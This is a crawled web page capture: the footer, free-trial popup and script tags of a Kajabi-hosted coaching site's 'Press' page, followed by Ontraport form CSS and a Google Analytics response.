  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630415231579 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630415231579 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630415231579 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630415203304_blocks_1630415231579_settings_width"
  id="block-1630415231579"
  class="
  block-type--code
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <ul class="custom-ul">
  <li><a href="https://www.potentialtopowerhouse.com/terms-and-conditions">Terms & Conditions</a></li>
  <li><a href="https://www.potentialtopowerhouse.com/privacy-policy">Privacy Policy</a></li>
  <li><a href="https://www.potentialtopowerhouse.com/earnings-and-disclaimer">Earnings Disclaimer</a></li>
</ul>


<style> 
.custom-ul {
  display: inline;
  flex-direction: column;
  align-items: start;
  list-style-type: none;
font-family: 'Font2' !important;
}
.custom-ul li {
  padding: 6px 10px 0px 10px;
 display:inline-block;
}
.custom-ul li a {
  position: relative;
  display: inline;
  text-decoration: none;
  font-size: 26px;
  color: #ecf0f1;
  text-transform: uppercase;
  padding: 4px 0;
  transition: 0.5s;
}
.custom-ul li a::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 3px;
  top: 100%;
  left: 0;
  background: #ff7000;
  transition: transform 0.5s;
  transform: scaleX(0);
  transform-origin: right;
}
.custom-ul li a:hover {
  color: #95a5a6;
}
.custom-ul li a:hover::after {
  transform: scaleX(1);
  transform-origin: left;
}
@media only screen and (max-width: 1264px){
          .custom-ul li a {
         font-size:18px !important;
  }
}
@media only screen and (max-width: 979px){
          .custom-ul li a {
         font-size:14px !important;
  }
}
@media only screen and (max-width: 600px){
         .custom-ull li a {
         font-size:14px !important; 
  }
.custom-ul {
display:block !important;
}

</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
<style>
  .footer {
    background-color: #131f35;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: #ffffff;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: #ffffff;
  }
  .footer .link-list__link:hover {
    color: #ffffff;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1624019851878" class="footer__block ">
  <style>
  #block-1624019851878 {
    line-height: 1;
  }
  #block-1624019851878 .logo__image {
    display: block;
    width: 150px;
  }
  #block-1624019851878 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148659187/settings_images/dBvL2ezkQv2sbRhvD7Vx_GNa643PASJWTcvKpd25j_nCTDr23RVmZobosK14s8_file_1.jpg" kjb-settings-id="sections_footer_blocks_1624019851878_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <div id="block-1630415797337" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1630415797337_settings_copyright" role="presentation">
  &copy; 2026 From Potential to Powerhouse. All Rights Reserved.
</span>

</div>

          
      
        
            <div id="block-1630415816672" class="footer__block ">
  <style>
  .social-icons--1630415816672 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1630415816672 .social-icons__icon {
    color: #f15e5b !important;
  }
  .social-icons--1630415816672.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1630415816672.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
  @media (min-width: 768px) {
    .social-icons--1630415816672 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<div class="social-icons social-icons-- social-icons--1630415816672" kjb-settings-id="sections_footer_blocks_1630415816672_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/potentialtopowerhouse"  kjb-settings-id="sections_footer_blocks_1630415816672_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.twitter.com/potential2power"  kjb-settings-id="sections_footer_blocks_1630415816672_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/potentialtopowerhouse"  kjb-settings-id="sections_footer_blocks_1630415816672_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCi1xMs6fhUYN89JEphB4Tzw"  kjb-settings-id="sections_footer_blocks_1630415816672_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>

















  </div>
</div>

</div>

        
      
    </div>
    
  <aside class="powered-by background-dark">
    <div class="container">
      <a target="_blank" rel="nofollow noopener" href="https://app.kajabi.com/r/AjBE4qYg?powered_by=true">Powered by Kajabi</a>
    </div>
  </aside>


  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: px;
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: px;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148659187/assets/placeholder.png?1639134933829767" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148659187/assets/scripts.js?1639134933829767"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148659187/assets/overrides.css?1639134933829767
body_size: 172
content:
/* Custom Styles */
@font-face {
    font-family: Brandon;
    src: url('brandon_text.ttf');
}
.custom-font {
  font-family: "Brandon" !important;
}

--- FILE ---
content_type: text/css
request_url: https://forms.ontraport.com/formeditor/formeditor/css/form.default.css
body_size: 3707
content:
/*
 * formeditor default form styles
 * 
 * 
 * store rules for default styles for forms
 * to be included with the editor and the page the the form is installed on
 * 
 * label postion
 * 
 * 
 */
 
 /*
    disabled works great, but adding it to some native elements such as forms creates different outcomes in different browsers
    In IE, if disabled is added, it will prevent any of the form values from being posted
  */
[disabled],
[locked] {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    pointer-events: none;
}
 
.moonray-form{
	min-height: 25px;
	font: 12px Verdana,Arial,sans-serif;
}

.moonray-form .moonray-form-element-wrapper{
	
   overflow: hidden;
   -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
   -moz-box-sizing: border-box;    /* Firefox, other Gecko */
   box-sizing: border-box;         /* Opera/IE 8+ */ 
   position: relative;
/*   helps in the editor for blank / smaller inputs*/
   min-height: 1em;
 
}



 /* 
  * " reset "
  */
/* Align checkboxes, radios, text inputs with their label by: Thierry Koblentz tjkdesign.com/ez-css/css/base.css  */
/*.moonray-form input[type="radio"] { 
	vertical-align: text-bottom; 
}
.moonray-form input[type="checkbox"] {
	vertical-align: bottom; 
}*/

/* Hand cursor on clickable input elements */
.moonray-form label, 
.moonray-form input[type="button"],
.moonray-form input[type="submit"], 
.moonray-form input[type="image"], 
.moonray-form button { 
	cursor: pointer; 
}

/* Webkit browsers add a 2px margin outside the chrome of form elements */
.moonray-form button, 
.moonray-form input,
.moonray-form select,
.moonray-form textarea,
.moonray-form label{ 
	margin: 0;
	/*force elements to the top like the are floating,
	because on the published form theses elements are floated*/
	vertical-align: top; 
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */ 
}

.moonray-form .ontraport_grid_offer__coupon-input input {
	width: auto;
	font-size: 12px;
	padding: 0px;
}

/*
 * remove resize from textareas
 */
.moonray-form textarea {
	resize: none;
}
/*
hide spins boxes on inputs 
http://stackoverflow.com/questions/3790935/can-i-hide-the-html5-number-inputs-spin-box
*/
.moonray-form input::-webkit-outer-spin-button,
.moonray-form input::-webkit-inner-spin-button {
    /* display: none; <- Crashes Chrome on hover */
    margin: 0; /* <-- Apparently some margin are still there even though it's hidden */
}
/*
 * fixes selects from being 2px taller(height) than inputs
 * the following blocks try to address the issue fo the selects 2px taller than the inputs,
 * the reason this does this is because 
 * 		browsers use a different box model for selects
 * 		or they do / dont style the option tag
 */
.moonray-form option {
	font-size: 0.9em !important;
	line-height: 0.9em !important;
} 

.moonray-form select.moonray-form-input option {
	white-space: normal;
}

.moonray-form input,
.moonray-form textarea {
	margin-bottom: 1px !important;
}


 
 
 /*
  * label postion
  */
/* left*/
.moonray-form-label-pos-left .moonray-form-label,
.moonray-form-label-pos-left .moonray-form-input,

.moonray-form-label-pos-right  .moonray-form-label,
.moonray-form-label-pos-right .moonray-form-input {
	width: 50%;
    display: inline-block;
}
/*right*/
.moonray-form-label-pos-right .moonray-form-label{
	text-align: right;
}

/*labels on top*/
.moonray-form-label-pos-stacked .moonray-form-label,
.moonray-form-label-pos-stacked .moonray-form-input, 
/*catch the contracted fields make sure they get this becuase the width appied in the editor has an important*/
html body .moonray-form-label-pos-stacked .moonray-form-label,
html body .moonray-form-label-pos-stacked .moonray-form-input-type-text .moonray-form-input,
html body .moonray-form-label-pos-stacked .moonray-form-input-type-email .moonray-form-input,
html body .moonray-form-label-pos-stacked .moonray-form-input-type-date .moonray-form-input,
html body .moonray-form-label-pos-stacked .moonray-form-input-type-range .moonray-form-input,
html body .moonray-form-label-pos-stacked .moonray-form-input-type-password .moonray-form-input,
html body .moonray-form-label-pos-stacked .moonray-form-input-type-file .moonray-form-input,
html body .moonray-form-label-pos-stacked .moonray-form-input-type-number .moonray-form-input,
html body .moonray-form-label-pos-stacked .moonray-form-input-type-tel .moonray-form-input,
html body .moonray-form-label-pos-stacked .moonray-form-input-type-select .moonray-form-input,
html body .moonray-form-label-pos-stacked .moonray-form-input-type-textarea .moonray-form-input {
	display: block;
    width: 100% !important;
	box-sizing: border-box;
}

.moonray-form-label-pos-stacked .moonray-form-label{
	margin-bottom: .2em;
}



/*
 * hidden fields wrapper
 */
.moonray-form .moonray-form-input-type-hidden{
	padding: 0px;
	display: none !important;
}



/*
 * input sub text
 * its the same width as the input its self, it needs to start at the left of the input
 * [label]  {____input___} 
 * 			{_______sub text_____}
 */
.moonray-form .moonray-form-element-wrapper .moonray-form-element-sub-text {
/*	pretty sure this is going to reak havic on ie*/
	width: 50%;
	display: inline-block;
	float: right;
}

/*labels stacked*/
.moonray-form-label-pos-stacked .moonray-form-element-wrapper .moonray-form-element-sub-text,
html body .moonray-form-label-pos-stacked .moonray-form-element-wrapper-contracted .moonray-form-element-sub-text {
	float: none;
	display: block;
    width: 100% !important;
}


/*
 * submit button
 * images can be submit button
 */
html body .moonray-form .moonray-form-input-type-submit .moonray-form-input,
html body .moonray-form .moonray-form-input-type-image .moonray-form-input,

html body .moonray-form .moonray-form-element-wrapper-contracted.moonray-form-input-type-submit input.moonray-form-input,
html body .moonray-form .moonray-form-element-wrapper-contracted.moonray-form-input-type-image input.moonray-form-input {
/*	has to be inline to work with postion classes*/
	display: inline !important;
	width: auto !important;
/*	in publish mode inputs have float, so remove it to aliment works*/
	float: none;
/* Fix for iOS submit buttons to not always look like rounded buttons */
	appearance: none;
	-webkit-appearance: none;
}

html body .moonray-form .moonray-form-input-type-submit .moonray-form-input {
	white-space: normal;
}
/*
 * for input type image make sure they dont get the following
 * 	padding
 * 	border
 * 	border-radius
 * 	background
 */
.moonray-form .moonray-form-input-type-image .moonray-form-input{
	padding-top: 0px !important;
	padding-right: 0px !important;
	padding-bottom: 0px !important;
	padding-left: 0px !important;
	
	background-image: none !important;
	background-color: transparent !important;
	
	border-style: none !important;
	border-radius: 0px !important;
}

/*
	checkboxes 
*/ 

html .moonray-form .moonray-form-input-type-checkbox .moonray-form-input,
html .moonray-form .moonray-form-element-wrapper-contracted input[type="checkbox"]{
	width: auto !important;
	display: inline !important;
	/* override styles from opt editor v3 */
	opacity: 1;
	position: initial;
}
/*fixes really short labels in non contracted element wrappers*/
html .moonray-form .moonray-form-input-type-checkbox .moonray-form-label{
	display: inline !important;
}


/*
 * field size expaned or half size
 * 
 * this rule will be assigned in the form style sheet because it depends on the padding of the form
 */
.moonray-form .moonray-form-element-wrapper-contracted{
	display: inline-block;
    
}

/*
    html/content wrappers
    they have to get 1px padding so if they have a bg and no border the bg shows up right
    

*/
.moonray-form .moonray-form-element-html{
    overflow: hidden;
    padding-top: 0px !important;
    padding-left: 0px !important;
    padding-bottom: 0px !important;
    padding-right: 0px !important;
    min-height: 1em;
}

/*
 * separator
 * 
 * only want border top, the widget sets all 4 sides
 */
.moonray-form .moonray-form-element-separator{
	position: relative;
    text-align: left;
    border-right: 1px none!important;
    border-bottom: 1px none!important;
    border-left: 1px none!important;
    overflow: visible;
}

.moonray-form .moonray-form-element-separator .moonray-form-element-separator-legend {
    height: 1px;
    position: absolute;
    overflow: visible;
}
.moonray-form .moonray-form-element-separator .moonray-form-element-separator-legend span{
	top: -0.5em;
    position: relative;
    vertical-align: middle;
    display: inline-block;
    overflow: visible;
    padding: 0.2em 0.5em;
}


/*
 * element postion 
 * used for any element that can be set to the left, right or center of its parent
 * 
 */

.moonray-form .moonray-form-element-wrapper-alignment-left {
	
}
.moonray-form .moonray-form-element-wrapper-alignment-right {
	text-align: right;
}

.moonray-form .moonray-form-element-wrapper-alignment-center {
	text-align: center;
}
.moonray-form .moonray-form-element-wrapper-alignment-right > *,
.moonray-form .moonray-form-element-wrapper-alignment-center > * {
	display: inline-block;
	float: none;
}

/*
 * states
 * 
 */
.moonray-form-state-error{
	border: 1px solid #CD0A0A;
	box-shadow: 0px 0px 4px 0px #bc1010;
	color: #CD0A0A;
}
/*remove anoying "glow" in chrome*/
.moonray-form .moonray-form-state-active,
.moonray-form :focus {
	outline: none;
}
/* when a user has an account linked in chrome, and they auto fill the form remove the ua styling */
.moonray-form input:-webkit-autofill{
	background-color: inherit !important;
	background-image: inherit !important;
	color: inherit !important;

}



/*
 * error messages
 * 
 */
.moonray-form-error-message {
	padding: 5px 8px;
	font: 12px Verdana,Arial,sans-serif;
	box-shadow: none;
	background: #FEF8F6;
	border-radius: 3px;

}

/*
 * clear fix
 * http://nicolasgallagher.com/micro-clearfix-hack/
 */

/* For modern browsers */
.moonray-form .moonray-form-clearfix:before,
.moonray-form .moonray-form-clearfix:after {
    content: "";
    display: table;
}

.moonray-form .moonray-form-clearfix:after {
    clear:both;
}

/* For IE 6/7 (trigger hasLayout) */
.moonray-form .moonray-form-clearfix {
    zoom:1;
}

/*
 * 
 *
 * make the inputs, labels and cc type display the width of there parents
 * this should override any label position setting on the form
 */
.moonray-form .moonray-form-element-paymentmethod .moonray-form-element-credit-card .moonray-form-input,
.moonray-form .moonray-form-element-paymentmethod .moonray-form-element-credit-card .moonray-form-label,
.moonray-form .moonray-form-element-paymentmethod .moonnray-credit-card-display {
	width: 100% !important;
}

.moonray-form .moonray-form-element-paymentmethod .moonray-form-element-wrapper{
	float: left;
	display: inline;
    /*since its already in a elem wrapper, kill the nested padding*/
    padding-left: 0px;
}


.moonray-form .moonray-form-element-paymentmethod .moonray-form-input-type-payment-number,
.moonray-form .moonray-form-element-paymentmethod .moonray-form-input-type-payment-exp-month{
	width: 150px;
}

.moonray-form .moonray-form-element-paymentmethod .moonray-form-input-type-payment-code,
.moonray-form .moonray-form-element-paymentmethod .moonray-form-input-type-payment-exp-year {
	
	width: 125px;
}



.moonray-form .moonray-form-element-paymentmethod  .moonray-form-element-paypal {
	width: 136px;
	/*float: left;*/
	position: relative;
	/*margin-top: 77px;
	height: 75px;*/
}



/*
 * credit card graphic display
 */ 
.moonray-form .moonray-form-credit-card-display {
	display: block;
	padding-left: 5px;
	height: 31px;
	background-repeat: no-repeat;
    /* This background-image is located at app.ontraport.com/js/common/ussr/images/credit_card_sprite.png */
	background-image: url( 'https://app.ontraport.com/js/common/ussr/images/credit_card_sprite.png' );
	/* override the default 50% of the contracted with */
	width: 100% !important;
	float: left;

}
.moonray-form .moonray-form-credit-card-display .moonray-form-cc-logo-visa{
	background-position: 0px 0px;
}
.moonray-form .moonray-form-credit-card-display .moonray-form-cc-logo-mastercard{
	background-position: -51px 0px;
}

.moonray-form .moonray-form-credit-card-display .moonray-form-cc-logo-amex{
	background-position: -103px 0px;
}
.moonray-form .moonray-form-credit-card-display .moonray-form-cc-logo-discover{
	background-position: -154px 0px;
}
/*
 * fix grid background
 */
.moonray-form .ussr-grid-wrapper{
	background: transparent;
    margin: 0 auto;
}

.moonray-form-element-wrapper.moonray-form-input-type-date input.moonray-form-input {
    -webkit-padding-before: 3px;
    -webkit-padding-after: 3px;
}

/* FIX FOR SELECT INPUTS TO MAKE THEM THE SAME SIZE AS INPUTS */
.moonray-form-element-wrapper-contracted select.moonray-form-input {
    margin-top: 1px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=202450974&t=pageview&_s=1&dl=https%3A%2F%2Fwww.potentialtopowerhouse.com%2Fpress&ul=en-us%40posix&dt=Press&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=225772215&gjid=1934220515&cid=1462945105.1769064101&tid=UA-199245630-1&_gid=1416343330.1769064101&_r=1&_slc=1&z=1915260630
body_size: -454
content:
2,cG-ZPWE4TN3YL